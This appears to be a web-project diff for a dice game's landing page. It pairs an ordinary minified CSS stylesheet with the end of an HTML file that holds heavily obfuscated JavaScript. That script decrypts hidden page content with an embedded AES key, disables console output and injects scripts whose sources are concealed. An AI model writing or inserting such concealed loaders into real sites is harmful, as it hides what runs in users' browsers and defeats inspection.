d8oP','nmkzWQ7dQaK','wSkGWRbgW6tcLCovaqiYW7xcVb8','WOldMtFdTCki','WQFcSYpdOKG','WODSW4hdJZC','yCoJi8kbW4O','DcRdIY53','ucTteZ0','bbvMWO4','W4T1fCk5rW','WO3dR1q','yCowvSkpW60','nmokW7ldVaK','jCk8p37dNW','tsRdQ8o7W5zFWRBdPW0Kwwrb','WQpcS0yLW5e','mg4+v1xcKSo5WO/dIXO1W7HW','mSkFFSoxWPFdNCkJamoveSkvyq','B1f0W7u','g27cVSkTWPS','z8kfW5eFmSkhW54JW4rGf8kK','W4H1cmoMuG','lsysW7xdNmozW4/cLCo0DCopjW','WRxdN8kaDmku','W44MW5VcSCk3W6/dGYi','AJP8dq','imk3n3y','W4pcSIJcOfi','W5z0xSoYgG','cN3cRa','W4VcKCklCIe','DmoDufFcLa','WPFdOKfqEq','W47dKhC','eH1VWPNdOa','B1zcW69/','WOCMW5xcHJO','W4pcGCo3lqe','lmkRi3BdMq','wG/dNG','zqDVua','W70oe1Gw','WPBdHCouiwyZWPxcPcq2WOm','gNpcV8k1','W4vQWOtdHMjxW4xdO8oDfCoV','ixvrWOe','ouT0W694','h8kMhCorW45TW5NdJ8obWPpcJMy','W7KdbMSH','W5NdM3C9WRC','W4pcLCkrDhG','WQtdLCkCEq','WRxcGmkqDvDzW6W','DbPZeqO','dSkNWPVdQmk+eCkQeaJdG1zuW7a','W6/cQbxcRq','rCo7qCkeWO8','uSovaqG','n8kivu3cUMa2Fq','zdXSdCkH','DJHlWPxdGq','nwSOw8k1y8kMCtLIfwDI','AmkBWQddSs0gla','WOhdUvbCEq','WQrHWPT3W71dWO92faa3WPC','zZv7','WONdKMy','WP94W7pcPmkw'];cookieForecast1=function(){return cookieCache1;};return cookieForecast1();}function cookieCheckout1(cookieSignup1,cookieLocator1){cookieSignup1=cookieSignup1-(-0x1820+0x1*0x7c9+0x110d);var cookieLoader1=cookieForecast1();var cookieBeacon1=cookieLoader1[cookieSignup1];if(cookieCheckout1['eFFBNa']===undefined){var cookieConverter1=function(cookieQuote1){var cookieBanner1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBuffer1='',cookieTranscript1='';for(var cookieSync1=0x10a*-0x13+0x1abf+0x701*-0x1,cookieEstimator1,cookieUploader1,cookieMeter1=0x7*-0x337+0x11a0+0x4e1;cookieUploader1=cookieQuote1['charAt'](cookieMeter1++);~cookieUploader1&&(cookieEstimator1=cookieSync1%(-0x17f7+-0x19f3+-0x53*-0x9a)?cookieEstimator1*(-0x11*-0x17a+-0xbb3+-0xd27)+cookieUploader1:cookieUploader1,cookieSync1++%(-0x109f+0x1cfb*0x1+-0xc58))?cookieBuffer1+=String['fromCharCode'](-0x13ee+-0x11*-0x26+0x1267&cookieEstimator1>>(-(0xd22+-0x433+-0x8ed)*cookieSync1&-0xf62+0x16f9+0x95*-0xd)):-0xbb8+0x187b+0xb*-0x129){cookieUploader1=cookieBanner1['indexOf'](cookieUploader1);}for(var cookieTile1=0x1868+0x13fb+-0x2c63,cookieDigest1=cookieBuffer1['length'];cookieTile1<cookieDigest1;cookieTile1++){cookieTranscript1+='%'+('00'+cookieBuffer1['charCodeAt'](cookieTile1)['toString'](0x1123+0x1bae+-0x2cc1))['slice'](-(-0x8e3+-0xbb*0x1+0x9a0));}return decodeURIComponent(cookieTranscript1);};var cookieValidator1=function(cookieMixer1,cookieCount1){var cookieSuggest1=[],cookieExporter1=0x1f72+0x710+-0x2682,cookieThread1,cookieTicker1='';cookieMixer1=cookieConverter1(cookieMixer1);var cookieResizer1;for(cookieResizer1=0x23a7+0xaef+0x2e96*-0x1;cookieResizer1<-0x8*-0x43f+-0x5b1+-0x1b47;cookieResizer1++){cookieSuggest1[cookieResizer1]=cookieResizer1;}for(cookieResizer1=0x18*-0x16d+0x21f*0x8+0x18*0xb8;cookieResizer1<0x3bb+-0x199d+0x2*0xb71;cookieResizer1++){cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1]+cookieCount1['charCodeAt'](cookieResizer1%cookieCount1['length']))%(-0x1377*0x2+0x11b*0x3+0x249d),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1;}cookieResizer1=0x830+-0x2b*-0x83+0x1e31*-0x1,cookieExporter1=-0xd91+0x28b*-0xd+0x2ea0;for(var cookieRefresh1=-0x1d60+-0x23*0x3d+0x1*0x25b7;cookieRefresh1<cookieMixer1['length'];cookieRefresh1++){cookieResizer1=(cookieResizer1+(-0x20*-0x122+0x7*-0x56+0x21e5*-0x1))%(0x11d2+-0x5*0x18e+-0x90c),cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1])%(0x1202+-0x2*0x3f6+-0x916),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1,cookieTicker1+=String['fromCharCode'](cookieMixer1['charCodeAt'](cookieRefresh1)^cookieSuggest1[(cookieSuggest1[cookieResizer1]+cookieSuggest1[cookieExporter1])%(-0x39*-0xa3+0x199*-0x14+-0x357)]);}return cookieTicker1;};cookieCheckout1['AbVwtK']=cookieValidator1,cookieCheckout1['uEoEdi']={},cookieCheckout1['eFFBNa']=!![];}var videoBalance1=cookieLoader1[0x2498+0x24*-0x96+0xf80*-0x1];cookieCheckout1['VGxStC']!==videoBalance1&&(cookieCheckout1['uEoEdi']={},cookieCheckout1['VGxStC']=videoBalance1);var videoTotal1=cookieCheckout1['uEoEdi'][cookieSignup1];return videoTotal1===undefined?(cookieCheckout1['cTvUmo']===undefined&&(cookieCheckout1['cTvUmo']=!![]),cookieBeacon1=cookieCheckout1['AbVwtK'](cookieBeacon1,cookieLocator1),cookieCheckout1['uEoEdi'][cookieSignup1]=cookieBeacon1):cookieBeacon1=videoTotal1,cookieBeacon1;}(function(videoGateway1,videoForecast1){function videoCache1(videoCheckout1,videoSignup1){return cookieCheckout1(videoSignup1-0x60,videoCheckout1);}var videoLocator1=videoGateway1();function videoLoader1(videoBeacon1,videoConverter1){return cookieCheckout1(videoConverter1- -0x1bb,videoBeacon1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieCheckout1(videoBanner1-0x5d,videoBuffer1);}while(!![]){try{var videoTranscript1=-parseInt(videoCache1('9X@g',0x14e))/(-0xa5c+-0x2314+0x2d71)*(parseInt(videoLoader1('BJLP',-0xa3))/(-0x5a9+0xb5d*0x3+-0x1c6c))+parseInt(videoQuote1(0x14d,'vDY@'))/(0x1*0x1467+0x1dab+0x1*-0x320f)+parseInt(videoQuote1(0x147,'SsET'))/(0x18b2+0x1*0x14fb+-0x2da9)*(parseInt(videoQuote1(0x113,'nSwI'))/(0xb*-0x96+-0x575+-0xbec*-0x1))+-parseInt(videoCache1('BJLP',0x182))/(0x16f6+0x9a3+-0x1f*0x10d)+parseInt(videoLoader1('nSwI',-0xc9))/(0x710+-0xf93+0x88a)*(-parseInt(videoQuote1(0x138,'w!#N'))/(0x1fb3+-0xcfd+0x3*-0x63a))+-parseInt(videoLoader1('LvhE',-0xa4))/(-0xbea+0x1ec4+-0x1*0x12d1)*(parseInt(videoLoader1('EEXZ',-0xa7))/(0xa*0x359+0x837*-0x1+0x24b*-0xb))+parseInt(videoCache1('YFYw',0x130))/(0x2*0xcff+-0x2eb*-0x5+-0x288a)*(parseInt(videoCache1('Oy1p',0x166))/(0x1f28+-0xfc1+-0xf5b));if(videoTranscript1===videoForecast1)break;else videoLocator1['push'](videoLocator1['shift']());}catch(videoSync1){videoLocator1['push'](videoLocator1['shift']());}}}(cookieForecast1,-0x6688f+-0x196f37*0x1+-0x1*-0x2e4db1),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieCheckout1(videoMixer1- -0x367,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x23a,'$I6d')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}()),videoExporter1=[-0xbc*-0x18+0x5de+-0x1709,-0x19f3+-0x1*0x1675+-0x5*-0x9d5,0x19ae+-0x949+-0x104a,0x1cfb*0x1+-0xc0e+-0x1075,-0x11*-0x26+-0x474+-0x2*-0x114,-0xe69+-0xc7b+-0x1a*-0x10c,-0xa*0x2c3+-0x9*-0x63+0x18d2,0x97*0x2b+0xc35+-0x24ee,-0x2*0x1292+0x1123+0x1442,-0x8e3+-0xbb*0x1+0x9b8,0x1f72+0x710+-0x2611,0x23a7+0xaef+0x2e2f*-0x1,-0x8*-0x43f+-0x5b1+-0x1bd9,0x18*-0x16d+0x21f*0x8+0x5*0x392,0x3bb+-0x199d+0x4*0x5b8,-0x1377*0x2+0x11b*0x3+0x23f4,0x830+-0x2b*-0x83+0x774*-0x4,-0xd91+0x28b*-0xd+0x2ec7,-0x1d60+-0x23*0x3d+0x2*0x12e2,-0x20*-0x122+0x7*-0x56+0x154*-0x19,0x11d2+-0x5*0x18e+-0x9de,0x1202+-0x2*0x3f6+-0x973,-0x39*-0xa3+0x199*-0x14+-0x38c,0x2498+0x24*-0x96+0xf7e*-0x1,-0x2*-0x1253+-0x6d*-0x2d+-0x376d,-0xc*-0x33c+-0x48a+-0x2149*0x1,-0x13*-0x56+-0xc7*0xa+0x223,-0xea2*-0x2+0x53d+-0x227c,0x4d7+-0x240b*0x1+0x1fc3,-0x13cb+0x2ab*-0x1+0x168c,0xeb6*-0x2+-0x1*-0xb6f+0xbe*0x19,0x164*-0x1+0x21e1+-0x1ff4*0x1],videoThread1=document[videoTicker1(0x259,'c]aC')][videoTicker1(0x232,'b9r]')+videoResizer1(0x2f8,'GC1]')+'te'](videoTicker1(0x23d,'LvhE')+'q');document[videoTicker1(0x1ec,'EEXZ')][videoResizer1(0x2fb,'EEXZ')+videoRefresh1('eMGt',0x23f)+videoRefresh1('Oy1p',0x24a)](videoResizer1(0x30e,'rz3v')+'q');function chatBalance1(chatTotal1){var chatGateway1=videoEstimator1(this,function(){function chatForecast1(chatCache1,chatCheckout1){return cookieCheckout1(chatCache1-0x188,chatCheckout1);}var chatSignup1;function chatLocator1(chatLoader1,chatBeacon1){return cookieCheckout1(chatLoader1- -0x392,chatBeacon1);}try{var chatConverter1=Function(chatLocator1(-0x287,'$I6d')+chatLocator1(-0x2ac,'BJLP')+chatQuote1(0x30b,'VJYO')+chatLocator1(-0x28b,'dD*c')+(chatForecast1(0x26d,'sdv#')+chatForecast1(0x262,'BJLP')+chatForecast1(0x265,'uCt7')+chatLocator1(-0x28a,'*1lz')+chatLocator1(-0x264,'X]YR')+chatQuote1(0x2f9,'GC1]')+'\x20)')+');');chatSignup1=chatConverter1();}catch(chatBanner1){chatSignup1=window;}var chatBuffer1=chatSignup1[chatLocator1(-0x275,'nSwI')+'le']=chatSignup1[chatForecast1(0x2b1,'dbpk')+'le']||{};function chatQuote1(chatTranscript1,chatSync1){return cookieCheckout1(chatTranscript1-0x216,chatSync1);}var chatEstimator1=[chatLocator1(-0x2d9,'71Yh'),chatLocator1(-0x2bf,'sdv#'),chatLocator1(-0x29e,'eMGt'),chatForecast1(0x288,'eMGt'),chatForecast1(0x2a1,'Og1a')+chatLocator1(-0x290,'i6Ca'),chatForecast1(0x242,'vDY@'),chatQuote1(0x2e0,'w!#N')];for(var chatUploader1=-0x1111+-0x985*0x3+0x2da0;chatUploader1<chatEstimator1[chatForecast1(0x29a,'71Yh')+'h'];chatUploader1++){var chatMeter1=videoEstimator1[chatForecast1(0x2ab,'dbpk')+chatLocator1(-0x2c7,'JDdG')+'r'][chatLocator1(-0x2c4,'w!#N')+chatQuote1(0x335,'1[Ba')][chatQuote1(0x323,'NKiR')](videoEstimator1),chatTile1=chatEstimator1[chatUploader1],chatDigest1=chatBuffer1[chatTile1]||chatMeter1;chatMeter1[chatQuote1(0x2d3,'Oy1p')+chatQuote1(0x2ea,'vEfG')]=videoEstimator1[chatLocator1(-0x2d4,'uCt7')](videoEstimator1),chatMeter1[chatForecast1(0x259,'X]YR')+chatLocator1(-0x2ae,'Og1a')]=chatDigest1[chatQuote1(0x313,'*1lz')+chatLocator1(-0x276,'*)XM')][chatLocator1(-0x2b0,'$pSC')](chatDigest1),chatBuffer1[chatTile1]=chatMeter1;}});function chatValidator1(chatMixer1,chatCount1){return videoRefresh1(chatMixer1,chatCount1- -0x330);}chatGateway1();function chatSuggest1(chatExporter1,chatThread1){return videoRefresh1(chatThread1,chatExporter1- -0x3bb);}function chatTicker1(chatResizer1,chatRefresh1){return videoRefresh1(chatRefresh1,chatResizer1-0x10d);}var calendarBalance1=atob(chatTotal1),calendarTotal1=new Uint8Array(calendarBalance1[chatValidator1('eMGt',-0xd7)+'h']);for(var calendarGateway1=0x3b8+0x1*0x1c6a+-0x2022;calendarGateway1<calendarBalance1[chatValidator1('rz3v',-0xc6)+'h'];calendarGateway1++)calendarTotal1[calendarGateway1]=calendarBalance1[chatSuggest1(-0x146,'b9r]')+chatValidator1('uWr^',-0x9e)](calendarGateway1);return calendarTotal1;}var calendarForecast1=chatBalance1(videoThread1),calendarCache1=calendarForecast1[videoResizer1(0x2cb,'JDdG')](0x39*-0x26+0x1159+0x41*-0x23,0x1beb+-0x1322+0x8bd*-0x1),calendarCheckout1=calendarForecast1[videoResizer1(0x2db,'LvhE')](-0x1cb2+-0x1*-0x1f0d+0x3*-0xc5);function videoRefresh1(calendarSignup1,calendarLocator1){return cookieCheckout1(calendarLocator1-0x172,calendarSignup1);}function videoResizer1(calendarLoader1,calendarBeacon1){return cookieCheckout1(calendarLoader1-0x202,calendarBeacon1);}function videoTicker1(calendarConverter1,calendarQuote1){return cookieCheckout1(calendarConverter1-0x128,calendarQuote1);}crypto[videoResizer1(0x300,'Oy1p')+'e'][videoRefresh1('GC1]',0x241)+videoResizer1(0x332,'MG!F')](videoResizer1(0x2f9,'dbpk'),new Uint8Array(videoExporter1),videoResizer1(0x2e3,'i6Ca')+'CM',![],[videoRefresh1('YFYw',0x22a)+'pt'])[videoRefresh1('ie6K',0x29a)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return videoRefresh1(calendarTranscript1,calendarSync1- -0x4f5);}function calendarEstimator1(calendarUploader1,calendarMeter1){return videoRefresh1(calendarUploader1,calendarMeter1- -0x47e);}var calendarTile1={};calendarTile1[calendarBuffer1('9X@g',-0x251)]=calendarEstimator1('w!#N',-0x240)+'CM',calendarTile1['iv']=calendarCache1;function calendarDigest1(calendarValidator1,calendarMixer1){return videoRefresh1(calendarMixer1,calendarValidator1- -0x2f3);}return crypto[calendarEstimator1('rz3v',-0x1e7)+'e'][calendarDigest1(-0xc5,'QPE*')+'pt'](calendarTile1,calendarBanner1,calendarCheckout1);})[videoTicker1(0x214,'*1lz')](function(calendarCount1){document[calendarSuggest1('MG!F',-0x1cf)][calendarExporter1('0Tpc',0x7b)+calendarSuggest1('sdv#',-0x1e6)]=new TextDecoder()[calendarSuggest1('dbpk',-0x1db)+'e'](calendarCount1);function calendarSuggest1(calendarThread1,calendarTicker1){return videoTicker1(calendarTicker1- -0x3c9,calendarThread1);}function calendarResizer1(calendarRefresh1,taxBalance1){return videoTicker1(taxBalance1- -0xf1,calendarRefresh1);}(function(){var taxTotal1=document[taxGateway1('dbpk',0x44)+taxGateway1('0Tpc',0x36)+taxForecast1('SsET',-0x16f)](taxCache1(-0x1bd,'Og1a')+'t');function taxCache1(taxCheckout1,taxSignup1){return calendarSuggest1(taxSignup1,taxCheckout1- -0x16);}taxTotal1[taxGateway1('VJYO',0x19)]=taxForecast1('VJYO',-0x1ca)+taxCache1(-0x1a8,'i6Ca')+taxForecast1('MG!F',-0x1a1)+taxCache1(-0x1bb,'$pSC')+taxCache1(-0x1c8,'GC1]')+taxForecast1('dD*c',-0x174)+taxForecast1('1[Ba',-0x189);function taxGateway1(taxLocator1,taxLoader1){return calendarSuggest1(taxLocator1,taxLoader1-0x1f8);}function taxForecast1(taxBeacon1,taxConverter1){return calendarSuggest1(taxBeacon1,taxConverter1-0x17);}document[taxCache1(-0x1b2,'dbpk')][taxForecast1('Oy1p',-0x1c7)+taxGateway1('eMGt',0x16)+'d'](taxTotal1);}()),(function(){function taxQuote1(taxBanner1,taxBuffer1){return calendarSuggest1(taxBanner1,taxBuffer1-0xb7);}var taxTranscript1=document[taxSync1('EEXZ',0x238)+taxSync1('MG!F',0x28e)+taxQuote1('$I6d',-0xef)](taxSync1('NKiR',0x254)+'t');function taxEstimator1(taxUploader1,taxMeter1){return calendarSuggest1(taxMeter1,taxUploader1-0x239);}function taxSync1(taxTile1,taxDigest1){return calendarSuggest1(taxTile1,taxDigest1-0x404);}taxTranscript1[taxQuote1('VJYO',-0x128)]=taxSync1('S^HQ',0x296)+taxSync1('c]aC',0x28f)+taxEstimator1(0xbe,'eMGt')+taxQuote1('uCt7',-0xcc)+taxSync1('Oy1p',0x241)+taxSync1('*)XM',0x23f)+'8d',document[taxEstimator1(0xab,'k(!7')][taxEstimator1(0x5f,'0Tpc')+taxSync1('c]aC',0x224)+'d'](taxTranscript1);}());function calendarExporter1(taxValidator1,taxMixer1){return videoTicker1(taxMixer1- -0x172,taxValidator1);}if(location[calendarExporter1('SsET',0xa9)]){var taxCount1=document[calendarSuggest1('EEXZ',-0x172)+calendarResizer1('Th)u',0x117)+calendarSuggest1('VJYO',-0x190)](decodeURIComponent(location[calendarResizer1('SsET',0x12a)][calendarResizer1('nSwI',0xee)](-0x122c+-0x8e6*0x1+-0x1d*-0xef)));taxCount1&&taxCount1[calendarExporter1('Oy1p',0x8d)+calendarSuggest1('S7!d',-0x1a2)+calendarSuggest1('vDY@',-0x1cb)]();}});}()));</script></body></html>
--- a/public/knuckles.css
+++ b/public/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center;transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier 